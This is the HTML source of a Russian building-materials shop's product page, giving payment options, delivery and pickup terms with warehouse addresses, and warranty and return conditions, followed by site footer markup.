                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
</p>
<h2><b><span style="color: #262626; font-size: 16pt;">Способы оплаты&nbsp;</span></b></h2>
<h3><b><span style="color: #363636; font-size: 14pt;">Для Юридических лиц</span></b></h3>
 <b>Безналичный расчет</b><span style="font-size: 12pt;"> </span> <br>
 <span style="color: #626262; font-size: 12pt;">Безналичный способ расчета, наиболее подходящий для юридических лиц и организаций.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">Выбрав этот способ оплаты, покупателю необходимо указать все данные из "карточки организации", а так же полное название организации-плательщика.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">В карточку предприятия входят:<br>
 </span><span style="color: #626262; font-size: 12pt;">расчетный счет, ИНН, юридический адрес организации, КПП и адрес, куда будет производиться доставка товара.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">Указав все необходимые данные, клиенту высылается расчетный счет-договор, в рамках которого осуществляется оплата.<br>
 </span><span style="color: #626262; font-size: 12pt;">Его можно оплатить как с расчетного счета организации, так и отделении любого из российских банков.<br>
 </span><br>
<blockquote>
 <span style="color: #626262; font-size: 12pt;">Обычно перевод занимает не более 3-х банковских дней.<br>
 </span><span style="color: #626262; font-size: 12pt;">После получения средств, наш менеджер сразу же занимается оформлением заказа и отправляет его по указанному адресу.<br>
 </span><span style="color: #626262; font-size: 12pt;">Если клиенту не требуется услуга доставки, он всегда может забрать товар самовывозом с завода или с наших складов. &nbsp;</span>
</blockquote>
 <span style="font-size: 12pt;"> </span><br>
<h3><b><span style="color: #363636; font-size: 14pt;">Для Физических лиц</span></b></h3>
 <b><span style="color: #464646; font-size: 12pt;">Оплата банковской картой</span></b><span style="color: #464646; font-size: 12pt;">&nbsp;<br>
 </span><br>
 <span style="color: #626262;"><span style="font-size: 12pt;"><b>Банковский перевод</b> (безналичная оплата по выставленному счету через любое отделение банка).<br>
 </span></span><br>
 <span style="color: #626262;"><span style="font-size: 12pt;"><b>Оплата наличными</b> в центральном офисе либо на складе и так же при заказе доставки товара наличными водителю.&nbsp;</span>&nbsp;</span><b><br>
 </b>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <h2>Доставка и самовывоз строительных материалов</h2>
 <br>
<h3>Доставка автомобилями разной грузоподъемности и железнодорожным транспортом</h3>
<p>
	 Компания Стратегия и Паритет осуществляет доставку автомобилями разной грузоподъемности, а также, для удобства региональных клиентов железнодорожными вагонами.
</p>
<p>
	 Доставка выбранной Вами продукции осуществляется по Москве и Центральному Федеральному Округу (ЦФО) за счет Покупателя и оплачивается отдельно.
</p>
<p>
	 Доставка по России осуществляется как железнодорожным, так и автомобильным транспортом согласно тарифам транспортных компаний (ПЭК, Деловые линии, Грузовоз, Юни-Транс, Ав-Логистик, ЖелДорЭкспедиция и т.д.).
</p>
<p>
	 Автопарк нашей логистической компании состоит из машин различной грузоподъёмности:<br>
	 от малогабаритных грузовичков (1.5 тонны) до еврофур (20 тонн), так же есть машины с краном-манипулятором (с разгрузкой товара), что позволяет нам оперативно и качественно выполнять доставку строительных материалов в срок и на любые объекты.&nbsp;
</p>
<p>
	 Стоимость услуги доставки зависит от веса заказа, его объема, адреса доставки и разгрузки товара по указанному адресу.
</p>
<blockquote>
	<p>
 <b>Наша компания гарантирует сохранность всех строительных материалов на всех этапах доставки:<br> во время погрузки и в дороге.</b>&nbsp;
	</p>
</blockquote>
 <br>
 <br>
<h3>Самовывоз</h3>
<p>
	 Выдача продукции производится со складских комплексов компании либо с заводов изготовителей.
</p>
<p>
	 Учитывая постоянный складской запас и ассортимент продукции, наши Партнёры имеют возможность отгрузить свою продукцию в день оплаты.
</p>
<p>
	 Наши склады без каких-либо трудностей принимают автомобили любой грузоподъёмности. Загрузка строительных материалов осуществляется погрузчиком.
</p>
<p>
</p>
<p>
 <b>Офис Воскресенск/склад</b> - г. Воскресенск, ул. Гиганта, д.1.
</p>
<p>
 <b>Фибратек</b> (завод по производству хризотилцементной продукции) г. Рязань, ул. Прижелезнодорожная 26.&nbsp; &nbsp;
</p>
<p>
 <b>МТИ</b> (завод по производству цементно-стружечных плит) г. Кострома, ул. Солониковская, 6.&nbsp;&nbsp;
</p>
<blockquote>
	<p>
 <b>Для юридических лиц сдача/получение товара по безналичному расчету производится на основании надлежаще оформленной доверенности либо при наличии круглой печати.</b>
	</p>
</blockquote>
 &nbsp; <br>
 <br>
<h2>
Гарантия </h2>
<p>
	 Компания Стратегия и Паритет является дилером крупнейших заводов изготовителей, вся продукция проходит контроль качества по Российским и международным стандартам, о чем свидетельствуют соответствующие сертификаты. <br>
	 На каждую партию отгруженного товара выписывается паспорт качества.
</p>
<p>
 <b>Гарантийный срок определяется заводом – производителем.</b>
</p>
<p>
	 Покупатель вправе отказаться от заказанного товара в любое время до его получения, а после получения товара – <br>
	 в течение 7 (семи) календарных дней с даты получения товара.
</p>
<blockquote>
	<p>
 <b>Возврат товара надлежащего качества проводится если товар не был в употреблении, сохранены его товарный вид, потребительские свойства, пломбы, фабричные ярлыки, а также имеется подтверждающий оплату товара документ. Покупатель осуществляет возврат в пункт выдачи товара Продавца за свой счет.</b>
	</p>
</blockquote>
 Возврату не подлежат товары надлежащего качества, указанные в Перечне непродовольственных товаров надлежащего качества, не подлежащих возврату или обмену, утвержденном Постановлением Правительства РФ от 19.01.1998 № 55, а также товары, имеющие индивидуально-определенные свойства (товары под заказ, изготовленные под размер, уцененные/некондиционные).<br>
 <br>
 <br>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane reviews EXTENDED " id="reviews">
																								<div id="reviews_content" class="">
																											<div class="ordered-block__title option-font-bold font_lg">
															Отзывы															<span class="element-count-wrapper">
																<span class="element-count muted font_xs rounded3" style="display: none;">
																</span>
															</span>
														</div>
														<div class="right_reviews_info">
															<div class="rating-wrapper">
																<div class="votes_block nstar with-text">
																	<div class="ratings">
																		<div class="inner_rating">
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																					</div>
																	</div>
																</div>
																<div class="rating-value">
																	<span class="count"></span>
																	<span class="maximum_value"></span>
																</div>
															</div>
															<div class="show-comment btn btn-xs btn-default">
																Оставить отзыв															</div>
														</div>
																												<!--'start_frame_cache_area'-->																																													<div class="ordered-block comments-block">
																																<div id="soc_comments_div_3091" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_3091" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_3091BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_3091BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_3091BLOG_cont"><div id="bx-cat-soc-comments-blg_3091">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
															            																															</div>
																<div class="line-after"></div>
														<!--'end_frame_cache_area'-->																									</div>
											</div>
																																	</div>
						</div>
																                                			                                																											                                			                                			                                			                                			                                			                                					<div class="gifts">
</div>
											                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
			                                                                    <div class="brand-detail">
                                        <div class="brand-detail-info bordered rounded3">
                                                                                            <div class="brand-detail-info__image"><a href="/info/brands/beteko/"><img data-lazyload class="lazy " src="[data-uri]" data-src="/upload/resize_cache/iblock/3ac/3quxf7z79b9fc5208l9ljosx7fmzxrkr/200_40_1/beteko_logo_.png" alt="БЕТЭКО" title="БЕТЭКО" itemprop="image"></a></div>
                                                                                        <div class="brand-detail-info__preview">
                                                                                                                                                    <div class="link font_xs"><a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/filter/brand-is-beteko/apply/" target="_blank">Все товары категории</a></div>
                                                                                                <div class="link font_xs"><a href="/info/brands/beteko/" target="_blank">Все товары бренда БЕТЭКО</a></div>
                                            </div>
                                        </div>
                                    </div>
								</div>
	</div>
		
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'-->
</div>
		</div>
        
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v2">
	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/upload/iblock/price/прайс-сип.xls">Прайс-лист</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/stroitelnye-materialy-optom.php">Оптовикам</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/sertifikaty/">Сертификаты дилера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/jobs/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/blog/">Блог</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/brands/">Партнеры</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/proizvodstvo/">Производство</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block4'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block4'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2003 - 2026 &copy; Все права защищены 					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/49525543" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#callback"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
